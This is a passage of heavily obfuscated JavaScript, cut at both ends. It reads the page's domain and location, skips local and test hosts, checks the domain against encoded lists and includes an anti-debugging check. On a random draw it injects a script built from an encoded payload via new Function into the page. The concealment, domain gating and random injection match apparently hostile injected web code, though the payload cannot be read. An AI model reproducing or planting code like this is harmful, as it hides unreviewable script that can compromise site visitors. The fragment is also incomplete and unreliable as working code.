(0xa17,'#FT@')+Z(0x367,'1*4r')+Z(0x79c,'u4^c')+Z(0x6b1,'DZVu')+Z(0x9cc,'(u*t')+Z(0x351,'O!DQ')+Z(0xac5,'VA]t')+Z(0xbd9,'(u*t')+Z(0x318,'LX3O')+Z(0x334,'6lAD')+Z(0x629,'(u*t')+Z(0x3aa,'GkTd')+Z(0x278,'7pdw')+Z(0x4cd,'H(KR')+Z(0x31a,'n1lR')+Z(0xaed,'XJC!')+Z(0xc09,'aVPg')+Z(0xced,'c]mT')+Z(0xb14,')nYj')+Z(0x48c,'LJfc')+Z(0x650,'1*4r')+Z(0x37b,'$oxg')+Z(0x307,'*tAu')+Z(0x8d8,'lnDp')+Z(0x158,'j1^5')+Z(0xcf6,'R#gS')+Z(0xbe1,'iEJ0')+Z(0x49b,'cSY!')+Z(0x28a,'(koj')+Z(0x2c6,')nYj')+Z(0x553,'(koj')+Z(0xb82,'aVPg')+Z(0x9f3,'S&Ks')+Z(0x406,'cSY!')+Z(0x9e5,'nTZk')+Z(0x52c,'M^mR')+Z(0xb97,'7pdw')+Z(0x411,'DZVu')+Z(0x8e6,'cSY!')+Z(0xd02,'LJfc')+Z(0x839,'(koj')+Z(0x4d7,'p2ed')+Z(0x56c,'1*4r')+Z(0xc7f,'Q2yV')+Z(0xb48,'Z6$d')+Z(0x919,'*wM7')+Z(0xc8b,'3)V5')+Z(0x8cf,'Z6$d')+Z(0xaf7,'iEJ0')+Z(0x728,'cSY!')+Z(0x9ab,'PO*y')+Z(0x21f,'9f!Z')+Z(0x803,'5e60')+Z(0x8f8,'LjTD')+Z(0x397,')nYj')+Z(0xc5b,'9f!Z')+Z(0x16b,'1*4r')+Z(0x2ff,'M^mR')+Z(0x7d0,'lnDp')+Z(0x5bd,'lnDp')+Z(0xd21,'XJC!')+Z(0x679,'Gq9v')+Z(0x3f0,'6lAD')+Z(0xa87,'Z6$d')+Z(0xc9d,'LJfc')+Z(0x6b9,'E]0^')+Z(0x1ab,'#FT@')+Z(0xa48,'E]0^')+Z(0xc93,'9f!Z')+Z(0x865,'(u*t')+Z(0x12d,'Gq9v')+Z(0x383,'(koj')+Z(0x7a5,'cSY!')+Z(0x98b,'*wM7')+Z(0x9c2,'lnDp')+Z(0x3fa,'1*4r')+Z(0x435,'iEJ0')+Z(0x2bd,'Q2yV')+Z(0x960,'S&Ks')+Z(0x1bb,'3)V5')+Z(0xc71,'aVPg')+Z(0x610,'R#gS')+Z(0x421,'cSY!')+Z(0x877,'9f!Z')+Z(0x89b,'PO*y')+Z(0x731,')nYj')+Z(0x7f5,'Zoh4')+Z(0x75d,'9lJZ')+Z(0xc1e,'aVPg')+Z(0x7d8,'Zoh4')+Z(0x482,'5e60')+Z(0x468,'H(KR')+Z(0x317,'LjTD')+Z(0x543,'Z6$d')+Z(0x17c,'8%52')+Z(0x2ae,'AkWn')+Z(0xbf8,'R#gS')+Z(0xb65,'p2ed')+Z(0x981,'NzAB')+Z(0x231,'p2ed')+Z(0x727,'3)V5')+Z(0x408,'AkWn')+Z(0x3bc,'Hwn0')+Z(0x6e8,'Z6$d')+Z(0x5fc,'DIdP')+Z(0x6c9,')nYj')+Z(0xc03,'Z6$d')+Z(0x977,'GkTd')+Z(0x4db,'iEJ0')+Z(0xc24,'(koj')+Z(0xc68,'n1lR')+Z(0xa2c,'5e60')+Z(0x74a,'$oxg')+Z(0x64f,'4NQd')+Z(0x54f,'Z6$d')+Z(0x262,'DZVu')+Z(0x78e,'1*4r')+Z(0xa85,'*tAu')+Z(0x971,'*wM7')+Z(0x890,'(u*t')+Z(0x9f7,'Q2yV')+Z(0x7b2,')nYj')+Z(0x710,'$oxg')+Z(0x9e2,'6lAD')+Z(0x247,'6lAD')+Z(0x80e,'AkWn')+Z(0xcc2,'VA]t')+Z(0x5b8,'LX3O')+Z(0xa64,'9f!Z')+Z(0x72b,')nYj')+Z(0x1ce,'lnDp')+Z(0x8a5,'M^mR')+Z(0xafb,'3)V5')+Z(0xb54,'#FT@')+Z(0x55c,'NzAB')+Z(0x701,'p2ed')+Z(0x1be,'9lJZ')+Z(0xacd,'LX3O')+Z(0x6f8,'AkWn')+Z(0x864,'(koj')+Z(0x2ad,'PO*y')+Z(0x4c7,'R#gS')+Z(0x6cf,'j1^5')+Z(0x1fe,'AkWn')+Z(0x316,'7pdw')+Z(0x314,'LX3O')+Z(0x2bf,'Zoh4')+Z(0xcf7,'nTZk')+Z(0x4ec,'iEJ0')+Z(0xb83,'iEJ0')+Z(0x93c,'LX3O')+Z(0xc3e,'M^mR')+Z(0x724,'6lAD')+Z(0x7f2,'VA]t')+Z(0x1a4,'iEJ0')+Z(0x8a4,'nTZk')+Z(0x647,'5e60')+Z(0x9db,'rv7J')+Z(0x88a,'LJfc')+Z(0xa34,'lnDp'))+(Z(0xca6,'7pdw')+Z(0x446,'n1lR')+Z(0x5e9,')nYj')+Z(0x4c4,'Q2yV')+Z(0x872,'lnDp')+Z(0x564,'Z6$d')+Z(0xc41,'1*4r')+Z(0x76a,'3)V5')+Z(0x35d,'9lJZ')+Z(0x3eb,'5e60')+Z(0xa99,'Q2yV')+Z(0xc99,'Gq9v')+Z(0xc07,'GkTd')+Z(0x682,'p2ed')+Z(0x36a,'3)V5')+Z(0x757,'4NQd')+Z(0xcb7,'DIdP')+Z(0xca2,'iEJ0')+Z(0x616,'*wM7')+Z(0x417,'n1lR')+Z(0x19b,'Hwn0')+Z(0x279,'aVPg')+Z(0xc00,'Q2yV')+Z(0xab8,'Hwn0')+Z(0x188,'XJC!')+Z(0x7a7,'M^mR')+Z(0xba1,'Q2yV')+Z(0xb84,'AkWn')+Z(0xad0,'rv7J')+Z(0x54c,'c]mT')+Z(0x4dd,'H(KR')+Z(0x415,'VA]t')+Z(0xc56,'rv7J')+Z(0x57a,'aVPg')+Z(0x847,'n1lR')+Z(0x78f,'PO*y')+Z(0xc0a,'j1^5')+Z(0x760,'M^mR')+Z(0xb30,'H(KR')+Z(0x626,'iEJ0')+Z(0xca4,'(u*t')+Z(0xa22,'n1lR')+Z(0x1fc,'GkTd')+Z(0x221,'5e60')+Z(0xa7c,'5e60')+Z(0x832,'tsV0')+Z(0xcd9,'n1lR')+Z(0x6da,'#FT@')+Z(0x477,'E]0^')+Z(0x9f9,'iEJ0')+Z(0x968,'DIdP')+Z(0x588,'M^mR')+Z(0xcee,'7pdw')+Z(0x621,'Z6$d')+Z(0x639,'XJC!')+Z(0x67b,'5e60')+Z(0x9eb,'NzAB')+Z(0x377,'*wM7')+Z(0x2c1,'5e60')+Z(0x996,'3)V5')+Z(0x1bd,'9lJZ')+Z(0x79e,'E]0^')+Z(0xcb8,'9lJZ')+Z(0x9f5,'*tAu')+Z(0x778,'8%52')+Z(0x4d6,'LJfc')+Z(0x3a5,'R#gS')+Z(0x76b,'1*4r')+Z(0x791,'8%52')+Z(0x3f7,'LX3O')+Z(0x3e3,'R#gS')+Z(0xc61,'E]0^')+Z(0xcab,'S&Ks')+Z(0x562,'4NQd')+Z(0xa0b,'6lAD')+Z(0xc33,'*tAu')+Z(0xcd7,'cSY!')+Z(0x220,'H(KR')+Z(0x2ee,'PO*y')+Z(0x82c,'NzAB')+Z(0x3d1,'lnDp')+Z(0x662,'aVPg')+Z(0xb67,'DZVu')+Z(0xc82,'iEJ0')+Z(0x181,'3)V5')+Z(0x665,'#FT@')+Z(0xb88,'E]0^')+Z(0x7fc,'rv7J')+Z(0xc89,'R#gS')+Z(0xb39,'lnDp')+Z(0x9ad,')nYj')+Z(0xba6,'S&Ks')+Z(0x211,'7pdw')+Z(0xcf3,'*wM7')+Z(0x776,'9lJZ')+Z(0x2a0,'$oxg')+Z(0x1f8,'NzAB')+Z(0x7a4,'9lJZ')+Z(0x8a6,'R#gS')+Z(0x571,'(u*t')+Z(0x7f1,'E]0^')+Z(0x42f,'#FT@')+Z(0x38b,'rv7J')+Z(0x7b1,'LX3O')+Z(0xa75,'VA]t')+Z(0xd12,'Z6$d')+Z(0xc76,'PO*y')+Z(0x1c7,'H(KR')+Z(0x5a5,'rv7J')+Z(0x2b7,'cSY!')+Z(0x6a2,'$oxg')+Z(0x780,'5e60')+Z(0x5d7,'Zoh4')+Z(0x9d5,'*tAu')+Z(0xccd,'*wM7')+Z(0x1f0,'p2ed')+Z(0x156,'LjTD')+Z(0x4f5,'*wM7')+Z(0xae3,'9lJZ')+Z(0x266,'tsV0')+Z(0xc06,'NzAB')+Z(0x9c9,'Gq9v')+Z(0x372,'LJfc')+Z(0xa7a,'nTZk')+Z(0x1e5,'S&Ks')+Z(0x739,'VA]t')+Z(0x91b,'c]mT')+Z(0xc48,'#FT@')+Z(0x23b,'1*4r')+Z(0xd1a,'aVPg')+Z(0x4f4,'u4^c')+Z(0x4e1,'cSY!')+Z(0x750,'5e60')+Z(0xc36,'cSY!')+Z(0x2f5,'DZVu')+Z(0x8e5,'iEJ0')+Z(0x29c,'#FT@')+Z(0x8b5,'AkWn')+Z(0xc3b,'Z6$d')+Z(0x504,'5e60')+Z(0x986,'*wM7')+Z(0x28c,'n1lR')+Z(0xc34,'E]0^')+Z(0x2a1,'j1^5')+Z(0x55e,'c]mT')+Z(0x5b2,'AkWn')+Z(0x2b4,'u4^c')+Z(0x353,'DIdP')+Z(0xbdd,'Zoh4')+Z(0x1e4,'E]0^')+Z(0xc7b,'DZVu')+Z(0x9fe,'tsV0')+Z(0x896,')nYj')+Z(0x56e,'3)V5')+Z(0x491,'(koj')+Z(0x91c,'u4^c')+Z(0x420,'S&Ks')+Z(0xa7e,'Q2yV')+Z(0x324,'O!DQ')+Z(0xa4b,'DZVu')+Z(0xa39,'7pdw')+Z(0x606,'LJfc')+Z(0x88b,'AkWn')+Z(0xa26,'u4^c')+Z(0x1c2,'rv7J')+Z(0xcb0,'GkTd')+Z(0x752,'8%52')+Z(0x894,'4NQd')+Z(0xc5e,'VA]t')+Z(0x976,'XJC!')+Z(0x957,'3)V5')+Z(0x882,'rv7J')+Z(0x7b7,'#FT@')+Z(0x9dc,'M^mR')+Z(0xb85,'LjTD')+Z(0x24d,'(u*t')+Z(0x964,'#FT@')+Z(0xb96,'DZVu')+Z(0x380,'Hwn0')+Z(0xb24,'Q2yV')+Z(0x94f,'R#gS')+Z(0x7b0,'1*4r')+Z(0xb52,'c]mT')+Z(0xbd6,'S&Ks')+Z(0x889,'7pdw')+Z(0x35b,'PO*y')+Z(0x24c,'rv7J')+Z(0x29a,')nYj')+Z(0x617,'Z6$d')+Z(0x466,'iEJ0')+Z(0x8b9,')nYj')+Z(0x79a,'H(KR')+Z(0x3e1,'c]mT')+Z(0x245,'PO*y')+Z(0x71c,'nTZk')+Z(0x8e3,'H(KR')+Z(0xcd3,'4NQd')+Z(0x535,'LJfc')+Z(0x227,'$oxg')+Z(0xa91,'6lAD'))+(Z(0x7d2,'aVPg')+Z(0x910,'*tAu')+Z(0x4da,'c]mT')+Z(0x34f,'Z6$d')+Z(0x7a9,'H(KR')+Z(0x204,'tsV0')+Z(0x479,'H(KR')+Z(0x2d9,'DIdP')+Z(0x9ba,'nTZk')+Z(0x969,'#FT@')+Z(0x6ee,'$oxg')+Z(0x9b7,'p2ed')+Z(0x833,'9f!Z')+Z(0x741,'*tAu')+Z(0xa04,'7pdw')+Z(0x89c,'*tAu')+Z(0xa5a,'$oxg')+Z(0xbd5,'#FT@')+Z(0x66e,'5e60')+Z(0xb62,'Hwn0')+Z(0x62a,'GkTd')+Z(0x130,'lnDp')+Z(0xbdc,'j1^5')+Z(0x2d4,'iEJ0')+Z(0xcf2,'3)V5')+Z(0x84f,'XJC!')+Z(0x30b,'Zoh4')+Z(0x42d,'GkTd')+Z(0x4b6,'R#gS')+Z(0x9d8,'GkTd')+Z(0x325,'VA]t')+Z(0x786,'1*4r')+Z(0xc35,'Q2yV')+Z(0x9fc,'AkWn')+Z(0x6de,'8%52')+Z(0x69a,'M^mR')+Z(0x22b,'j1^5')+Z(0x236,'n1lR')+Z(0xc79,'8%52')+Z(0xa68,'nTZk')+Z(0x618,'GkTd')+Z(0xbee,'R#gS')+Z(0x6c4,'c]mT')+Z(0x225,'NzAB')+Z(0x764,'DZVu')+Z(0x8f2,'E]0^')+Z(0x8ba,'M^mR')+Z(0x1ff,'DZVu')+Z(0x900,'iEJ0')+Z(0x670,'$oxg')+Z(0xbc4,'8%52')+Z(0xd00,'Hwn0')+Z(0x975,'Gq9v')+Z(0x96a,'u4^c')+Z(0x396,'LX3O')+Z(0x92c,'u4^c')+Z(0x82a,'DZVu')+Z(0xc6c,'Hwn0')+Z(0x84a,'(koj')+Z(0x5ea,'u4^c')+Z(0x6e2,'3)V5')+Z(0xc7c,'PO*y')+Z(0xa5f,'c]mT')),c[Z(0x11b,'3)V5')]=Z(0xb43,'DIdP')+Z(0x2da,'p2ed')+Z(0xc83,'Zoh4')+Z(0xbef,'XJC!')+Z(0x7fa,'Gq9v')+Z(0xcf9,'$oxg')+Z(0xc02,'n1lR')+Z(0x7a2,'6lAD')+Z(0x73c,'XJC!')+Z(0x5f2,'5e60')+Z(0xae4,'9f!Z')+Z(0x192,'XJC!')+Z(0x7fd,'aVPg')+Z(0x4b3,'lnDp')+Z(0xbe7,'M^mR')+'aK',c[Z(0x69f,'R#gS')]=Z(0x73b,'NzAB')+Z(0x5b6,'(koj')+Z(0x620,'j1^5')+Z(0x863,'7pdw')+Z(0x3b9,'LX3O')+Z(0xb9b,')nYj')+Z(0x524,'(u*t')+Z(0x3ff,'LjTD')+Z(0x9e7,'6lAD')+Z(0xcc6,'O!DQ')+Z(0xb0b,'Z6$d')+'K]',c[Z(0x246,'$oxg')]=function(z,B){return z===B;},c[Z(0x89f,'*wM7')]=Z(0x115,'*wM7')+Z(0x512,'n1lR')+Z(0x138,'S&Ks')+Z(0x5c0,'Gq9v')+Z(0x5ef,'NzAB')+Z(0xb6e,')nYj')+Z(0xb07,'cSY!')+Z(0x7da,'Zoh4')+Z(0x45b,'XJC!')+Z(0x3ad,'XJC!')+Z(0x4c1,'*tAu')+Z(0x622,')nYj')+Z(0xb53,'8%52')+Z(0x687,'O!DQ')+Z(0x2be,'LjTD')+Z(0x550,'j1^5')+Z(0x8eb,'6lAD')+Z(0x81d,'u4^c'),c[Z(0xb01,'(u*t')]=function(z,B){return z===B;},c[Z(0x914,'(u*t')]=Z(0x2d3,'M^mR')+Z(0xa54,'Gq9v')+Z(0x6a3,'tsV0')+Z(0x641,')nYj')+Z(0xbea,'9lJZ'),c[Z(0x137,'H(KR')]=Z(0xd08,'$oxg')+Z(0x754,'Gq9v'),c[Z(0x72e,'S&Ks')]=function(z,B){return z===B;},c[Z(0x23f,'LJfc')]=Z(0x149,'Zoh4')+'t',c[Z(0x89a,'DIdP')]=function(z,B){return z===B;},c[Z(0x4f0,'S&Ks')]=Z(0x285,'DIdP')+Z(0x758,'8%52'),c[Z(0x4a8,'LjTD')]=function(x){return x();},c[Z(0x2bc,'Zoh4')]=function(x,y,z){return x(y,z);},c[Z(0x37c,'rv7J')]=function(x,y,z){return x(y,z);},c[Z(0xd26,'Z6$d')]=function(z,B){return z-B;},c[Z(0x4c9,'lnDp')]=function(x,y,z){return x(y,z);},c[Z(0xc22,')nYj')]=function(x){return x();},c[Z(0x956,'rv7J')]=function(x){return x();},c[Z(0x905,'NzAB')]=Z(0x442,'Zoh4')+'t',c[Z(0x41d,'M^mR')]=Z(0x270,'M^mR')+Z(0x9c5,'3)V5')+Z(0x644,'u4^c'),c[Z(0x7db,'*wM7')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x228,'n1lR')]=Z(0x834,'Gq9v')+Z(0x688,'nTZk')+Z(0x4ca,'3)V5')+Z(0x7a8,'(u*t')+Z(0x230,'LJfc')+Z(0x38e,'XJC!')+Z(0x23d,'E]0^')+Z(0x62e,'rv7J'),c[Z(0x893,'Zoh4')]=Z(0x419,'(u*t')+Z(0x254,'R#gS')+Z(0x6ac,')nYj')+Z(0x368,'Gq9v')+Z(0x7a0,'aVPg')+Z(0x7df,'Z6$d'),c[Z(0x5c5,'Z6$d')]=function(x,y,z){return x(y,z);},c[Z(0x311,'AkWn')]=function(z,B){return z+B;},c[Z(0xcad,'c]mT')]=Z(0xbd0,'lnDp');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var a0=_0x1545699d;if(z){var D=z[a0(0x414,'#FT@')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function f(x,y){var a1=Z;for(var z in x)if(d[a1(0x2ea,'PO*y')](z[a1(0x18a,'LJfc')+'h'],y)&&function(B,D){var a2=a1;for(var G=0x2;d[a2(0x705,'DIdP')](G,D[a2(0x182,'lnDp')+'h']);G++)if(d[a2(0x4f9,'aVPg')](B[a2(0x65e,'rv7J')+a2(0xc8c,'PO*y')](D[G][0x0]),D[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a3=Z;return d[a3(0xad2,'aVPg')](x,Math[a3(0x3ca,'5e60')](d[a3(0x5e7,'LX3O')](Math[a3(0xad8,'R#gS')+'m'](),d[a3(0xbb7,'$oxg')](d[a3(0x70e,'LjTD')](y,0x1),x))));}function h(x,y){var a4=Z;for(var z=0x0;d[a4(0x92d,'j1^5')](z,y[a4(0x462,'PO*y')+'h']);z++){var B=y[z],D=d[a4(0x74e,'R#gS')](0x0,B[a4(0x6c3,'Q2yV')+'Of']('.'))?d[a4(0xb1e,'3)V5')]('.',x):x,G=d[a4(0x1a8,'E]0^')](D[a4(0x213,'S&Ks')+'h'],B[a4(0x672,'E]0^')+'h']),H=D[a4(0xcdd,'*tAu')+'Of'](B,G),G=d[a4(0x9e4,'7pdw')](-0x1,H)&&d[a4(0xac7,'GkTd')](H,G);if(G&&(d[a4(0x73e,'H(KR')](D[a4(0xce3,'$oxg')+'h'],B[a4(0xce3,'$oxg')+'h'])||d[a4(0x685,'7pdw')](0x0,B[a4(0x94b,'Z6$d')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,x,y;return d[a5(0xb7e,'GkTd')](f,d[a5(0x820,'(u*t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,x=d[a6(0x296,'8%52')](k,d[a6(0x8ae,'5e60')](i));if(x){var x=d[a6(0xb12,'LJfc')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a6(0xbba,'4NQd')](0x46,x[a6(0x360,'GkTd')+a6(0xa3e,'GkTd')](0x0))&&d[a6(0x536,'NzAB')](0x66,x[a6(0xab6,'VA]t')+a6(0x611,'5e60')](0x0))||d[a6(0x5ca,'u4^c')](0x49,x[a6(0x7b8,'E]0^')+a6(0xd2a,'nTZk')](0x1))&&d[a6(0x61b,'NzAB')](0x69,x[a6(0x63f,'(koj')+a6(0xbc1,'LjTD')](0x1))||d[a6(0xc4d,'H(KR')](0x4c,x[a6(0x14c,'c]mT')+a6(0xb55,'M^mR')](0x2))&&d[a6(0xa01,'NzAB')](0x6c,x[a6(0x601,'Hwn0')+a6(0x8bb,'9lJZ')](0x2))||d[a6(0x944,'Q2yV')](0x45,x[a6(0x3ba,'M^mR')+a6(0x404,'DIdP')](0x3))&&d[a6(0x4b1,'DIdP')](0x65,x[a6(0xb2c,'iEJ0')+a6(0xd2a,'nTZk')](0x3))||d[a6(0x675,'LjTD')](0x3a,x[a6(0x891,'n1lR')+a6(0x4d8,'Hwn0')](0x4))):void 0x0;}}function k(x){var a7=Z;return d[a7(0x385,'c]mT')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,x=d[a8(0x4f6,'PO*y')](i);if(x){var y=d[a8(0x5cf,'DIdP')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a8(0x6be,'Gq9v')](y,'~')?d[a8(0x153,'E]0^')](k,x):z)&&d[a8(0xab3,'*tAu')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x57c,'j1^5')](y,z);}}function m(){var a9=Z,x=d[a9(0x806,'(koj')],y=new RegExp(d[a9(0xc8d,'tsV0')],'g');return x[a9(0xcd8,'9f!Z')+'ce'](y,'')[a9(0x66d,'E]0^')](';');}function n(){var aa=Z,x=d[aa(0xbab,'aVPg')],y=new RegExp(d[aa(0x392,'lnDp')],'g');return x[aa(0x574,'LjTD')+'ce'](y,'')[aa(0xbcb,'#FT@')](';');}function o(x){var ab=Z;return d[ab(0x23e,'(u*t')](-0x1,x[ab(0xd0e,'1*4r')+'Of'](String[ab(0x881,'u4^c')+ab(0x410,'DZVu')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0xb5b,'M^mR')](x)||new RegExp(d[ab(0x6e9,'LjTD')],'g')[ab(0x582,'5e60')](x));var y;}function p(x,y){var ac=Z,z=x[ac(0xca5,'9lJZ')+'h'];return d[ac(0x595,'1*4r')](x[ac(0x388,')nYj')+ac(0x23a,'6lAD')](d[ac(0x561,'lnDp')](z,y[ac(0x8bd,'Z6$d')+'h']),z),y);}function r(){var ad=Z,x=d[ad(0x1ac,'GkTd')](e,this,function(){var ae=ad,D={};D[ae(0x1db,'*tAu')]=d[ae(0xac6,'*wM7')];var G=D,H=d[ae(0x38f,'9lJZ')](typeof window,d[ae(0xa35,'8%52')])?window:d[ae(0x98d,'Q2yV')](typeof process,d[ae(0x41e,')nYj')])&&d[ae(0x972,'Zoh4')](typeof require,d[ae(0x7eb,'LJfc')])&&d[ae(0x341,'AkWn')](typeof global,d[ae(0x9d9,'rv7J')])?global:this,I=function(){var af=ae,N=new H[(af(0x3bf,'DIdP'))+'p'](G[af(0xb9c,'Q2yV')]);return!N[af(0xc4c,'LJfc')](x);};return d[ae(0x6c5,'nTZk')](I);});d[ad(0xc0c,'(u*t')](x);var y=d[ad(0x1fb,'c]mT')](m),z=d[ad(0xc2b,'p2ed')](l),B=d[ad(0x6ff,'n1lR')](n);return!z||!!(d[ad(0x955,'LJfc')](h,z=d[ad(0x60e,'Zoh4')](p,z,String[ad(0x854,'XJC!')+ad(0x198,'NzAB')+'de'](0x2e))?z[ad(0x3f5,'S&Ks')+ad(0x636,'3)V5')](0x0,d[ad(0x3dd,'H(KR')](z[ad(0x462,'PO*y')+'h'],0x1)):z,y)||d[ad(0xc2a,'Zoh4')](h,z,B)||d[ad(0x923,'DZVu')](o,z)||d[ad(0x8de,'cSY!')](j));}function s(x){var ag=Z,y=d[ag(0xc04,'9f!Z')](i),z;y&&((z=y[ag(0xc98,'PO*y')+ag(0x5e4,'5e60')+ag(0x5a7,'6lAD')](d[ag(0x905,'NzAB')]))[ag(0x990,'lnDp')]=d[ag(0x51a,'Zoh4')],z[ag(0x2d1,'XJC!')+ag(0x493,'cSY!')+'t']=x,(y[ag(0x197,'DIdP')]||y[ag(0x1b0,'XJC!')]||y[ag(0x5d8,'Hwn0')+ag(0x8a7,'9lJZ')+ag(0xb1f,'E]0^')])[ag(0x6ea,'7pdw')+ag(0xb40,'cSY!')+'d'](z),z[ag(0x35a,'#FT@')+'e']());}function t(){var ah=Z,x,y=d[ah(0x6c6,'S&Ks')](f,d[ah(0xa98,'VA]t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ah(0xaac,'nTZk')],B=new RegExp(d[ah(0x961,'1*4r')],'g'),(B=y[z[ah(0x871,'O!DQ')+'ce'](B,'')])&&B[ah(0x24f,'tsV0')+ah(0x7ff,'p2ed')][ah(0x21a,'cSY!')+ah(0x426,'8%52')+'d'](B));}try{var u,v,w;d[Z(0x7ac,')nYj')](r)||(d[Z(0x81e,'8%52')](t),d[Z(0x8d1,'DZVu')](0x1,d[Z(0x481,'O!DQ')](g,0x1,u=0x4))||d[Z(0x6b4,'cSY!')](s,d[Z(0x398,'7pdw')](d[Z(0x1f1,'rv7J')]('(',new Function((function(){var _0x4307492=function(){var _0x2943396c=['AxDUtJbnBwvPy3blmg9VtuHNm01ey3nkmNHqwvu4BKTt','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjDgn6','tLrvEeXdzeLAru5psNLRCLnPz3DLrgn5tLn3BK9vqMHv','y1DgseP5A3jtAwD3zurvnfPdD25Jrej0tvnJCeSWB29n','sJjJBKTtEdbqv1PIwvrbB01izZfzvgDZsJbgCLLtvw5l','zdi1AK1dy3nkmwrtzwXkwe4YmtzwmujmsNL3BMvgtNzK','vNbwBgrtwvzSwfvRog5mq2rSwKzsvfyXrNnArxbysNL3','EMr4sZnsAeP5D25sBe52vM5rngj6sMHwEwnZsJfJmLni','q2rtwgTJm0P5Bgrlsfi1y0DwDLPPqNLAweyXyvHkBeXf','uM1sue1xrM9wmuK0sNL3BMjvtNznmwmWvJjArfz5y3nk','zdrzmu00ytjAwfvfohDkExDUuLrODLDxwxPLr05tvNLJ','tuHNme5QrxnkEKuXuwTnBKTtDeTlrei0tvDnmuXdzfHt','BLHwC25KrZLuzeHkCgjTy25yu2DWs1q4DeXyuM9Hwe5I','BLz6uJbArxbeyJbOwe5yvKjkExDUzuDsA1KWndrHm2HP','BgH2vNPvneP5D25HBtf2zvzKueWYuKTvmNn6sNL3BLyX','Ag5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgznsgD6tMPz','s1H0EvPyuJfJBtrNy2L0EK8ZmhnArNrls0rcne5Qz3Pm','tuHNm1LuA3nkm1PYsLrJBKTtDeTlrei0tKDgBuXdzdjH','BerwmdH6wtfwseP5D25wELv4t0zJmLPvwJnsEwnZsJfJ','C0P6rK1vmxnUs1n0s0TeqJrov0zTtenKwu5Tze9kEwTY','sM5VBKTtDeTlrei0tMPvEKXdy3PkBLO2sNLRCLnPz3DL','r0TyDdjzweLNv1qXvu8ZsMXKsfz5yMLcmvCXA29nsgD5','D0XdyZjnrNbqsNLRCLnPz3DLrfK0wKn3BK5iAgXyAwnW','tLn3BMrgng9lq2nWsZbVB01izZbnr0vZsJnwnfDTC25l','z3Lmq2rtzev0suP5A3blBKjOy25oBfnxntblrwTVtuHN','q2q1vti5tvz6vMHvm1z4sNL3BMiYmxzJvMmWt0rAELLt','wtbOwMfty3nkmwrrzeDouu9hC3LJsePmsNL3BMfTmxzw','wMHmq2nRtvHvD0P5A3jtAwD3zurgALPPD25vBLjmu0nJ','rLHvvZbUtenKwe56qKrJme52y210weP5D25AA05YwKDg','yLLuww9nsgCXwtjjC0OZvJrxBxnUs1yWB2rPEdnmsgDZ','ne5eBg1mq2n6y1DgseP5A3jtAwD3zurfEvPdD25vBLjm','BLyXsJfkExDUvJa5vu9gyZjJBfjcy1nJC0OXzffIr1jx','oxvjr2TVy2LSn2rTrNLjr0v3ufvVC2n6mxvAwgnNvw1w','r2HQvvHsCwn5y3nkmMHkwLHKwfvhEgPuvMnUtenKwe5y','Bdrzmuz0yJngwfr6uw5mq2ryvuHOALnTmxzABvi0uxLJ','qKTAr05putjZmfyXrNrkExDUzw0XCLjTtNPLBe1UtenK','EMHYvMTwB1v5y3nkmwrqvKzAwe4WDdrwmdLOsNL3BLOW','B0P5A3jtAwD3zurJmu9dD25pvujOvvnJCeSWB29nsgD5','C0P6vxPvvwDUs1n0s0TeqJrnv1uWtenJEe5vsKrkEwTY','tLznBKXdzfHumePQvvzoDLLxC3DvEwnZsJj0tK9gtKjp','DMjyBhrImwHZwvnJC0OXzfbrBvjovti5ufPwtNzAq2nZ','y3blmg9VtuHNme1QrxnkELv6vvvNBKTtDeTlrei0tvDk','vw1KmLyXyZnoq2nZsJjsngjUuLHoEK5QuZfoDK1yrxLs','vNPwAfriBfrImdfRy1nJC0OYuMXnmLjjvtj0u2qZrw5m','s1nAAuP5A3jtAwD3zuroAfPdD25omJvYzvnJCeSWB29n','mhDVtuHNEe5ey3nkmgH4s0zzBKTwmdLABhrns0rcne1x','rePRwKn3BK0ZrMHsEwnWsZbVB01izZbprgTZsJfWvK5g','qLHvBLjQu0HfBG','C25mq2ryvvvWA1risMfzmdfQuNLJC0OZuLHnmK5iyLC5','u2LND2vettfoq3DUy0rcDe1ty3blmg9VtuHNELLxtxnk','zgHIsgX3sNLRCLnPz3DLreuYwLn3BLvUuKXtq2nWsZbV','rLeZChzJBxnUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5','tvrNmuXdyZvrr0zssNLRCLnPz3DLre0WtwL3BLzTC3Ps','mNH2ww1gC09UuM9Hwe1ZuMOXBwrxnwPKr2X2yMLNCguZ','sgD5tMPrC0P6wMLvwe1Us1n0s0TeqJrnv1zPtenKwu5T','sZbVB01izZnnAKfZsNPoEfLvy25lu3rls0rcne5evtbm','wLDzmvzAy2XRBKXdzfHomLy1vJfcEeSXzfbKu2nZsJfK','EwTYu2LND2veuxDoAxDUu0HfB1zPy3blmg9VtuHNm1Pe','sJjknMfyuw5lu3rls0rcne1uzgTmq2rZvdjgueP5A3jt','neXdyZbLr1zLsNLRCLnPz3DLre5SwxL3BLOXvKryAwnW','tenKwfvgqKjwELzfv25oAeP5D25wEMr3wtb4DgeYzeDu','C0OXzffKr1jituDSmfyXqMXkExDUzfrcnfKWBgHurLvU','BMryAeTHEwnWsZbVB01iz3LprfLZsJj4ufLvog5lu3rl','rfzQtLn3BMneqNrnu2nWsZbVB01iz3LzBuvZsJfkmfmW','BK0ZrMHsEwnWsZbVB01iz3LzAKvZsJnszfzyvw5lu3rl','BZnkEwTYu2LND2verMPnA